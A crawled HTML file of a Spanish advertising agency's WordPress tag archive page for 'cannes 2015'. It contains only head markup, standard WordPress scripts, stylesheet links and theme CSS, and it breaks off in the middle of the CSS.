

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldmadrid.com/tag/cannes-2015/
body_size: 23624
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2019/12/logo_550x300.png" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cannes 2015 archivos - Arnold Madrid</title>
	<link rel="canonical" href="https://arnoldmadrid.com/tag/cannes-2015/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cannes 2015 archivos - Arnold Madrid" />
	<meta property="og:url" content="https://arnoldmadrid.com/tag/cannes-2015/" />
	<meta property="og:site_name" content="Arnold Madrid" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arnoldsocial" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arnoldmadrid.com/tag/cannes-2015/","url":"https://arnoldmadrid.com/tag/cannes-2015/","name":"cannes 2015 archivos - Arnold Madrid","isPartOf":{"@id":"https://arnoldmadrid.com/#website"},"primaryImageOfPage":{"@id":"https://arnoldmadrid.com/tag/cannes-2015/#primaryimage"},"image":{"@id":"https://arnoldmadrid.com/tag/cannes-2015/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://arnoldmadrid.com/tag/cannes-2015/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/tag/cannes-2015/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://arnoldmadrid.com/tag/cannes-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arnoldmadrid.com/"},{"@type":"ListItem","position":2,"name":"cannes 2015"}]},{"@type":"WebSite","@id":"https://arnoldmadrid.com/#website","url":"https://arnoldmadrid.com/","name":"Arnold Madrid","description":"Agencia de Publicidad integral perteneciente a @HavasGroup. Nos basamos en la filosofía &quot;Great Work Works&quot;: la buena creatividad funciona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arnoldmadrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed" href="https://arnoldmadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed de los comentarios" href="https://arnoldmadrid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Etiqueta cannes 2015 del feed" href="https://arnoldmadrid.com/tag/cannes-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arnoldmadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://arnoldmadrid.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arnoldmadrid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.7.2" id="webfontloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://arnoldmadrid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arnoldmadrid.com/wp-json/wp/v2/tags/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arnoldmadrid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(246,217,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(246,217,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(246,217,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom:  none #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(246,217,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(246,217,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(246,217,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
